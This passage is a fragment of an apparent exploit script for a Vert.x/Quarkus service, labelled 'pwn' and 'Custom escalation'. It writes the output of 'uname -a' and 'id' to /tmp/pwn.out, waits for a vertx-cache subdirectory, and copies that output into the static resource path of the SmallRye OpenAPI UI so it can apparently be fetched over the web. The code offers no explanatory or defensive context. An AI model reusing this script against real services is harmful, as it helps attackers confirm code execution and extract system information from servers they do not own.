 3 uname -a > /tmp/pwn.out
4 id       >> /tmp/pwn.out
5
6 echo "Custom escalation!" >> /tmp/pwn.out
7
8 # Attendi che almeno una sottocartella venga creata (max 30 tentativi)
9 for i in {1..30}; do
10   target=$(find /tmp/vertx-cache/ -mindepth 1 -maxdepth 1 -type d | head -n 1)
11   if [ -n "$target" ]; then
12     break
13   fi
14   sleep 1
15 done
16
17 echo "target: $target" >> /tmp/pwn.out
18
19 if [ -z "$target" ]; then
20   echo "No vertx-cache directory found" >> /tmp/pwn.out
21 else
22   # Create full directory path if it doesn't exist
23   dest_dir="$target/META-INF/io.smallrye_smallrye-open-api-ui__jar/META-INF/resources/openapi-ui"
24   echo "Creating directory: $dest_dir" >> /tmp/pwn.out
25   mkdir -p "$dest_dir"
26
27   # Copy the file
28   #echo "Copying to: $dest_dir/pwn.out" >> /tmp/pwn.out
29   cp /tmp/pwn.out "$dest_dir/pwn.out"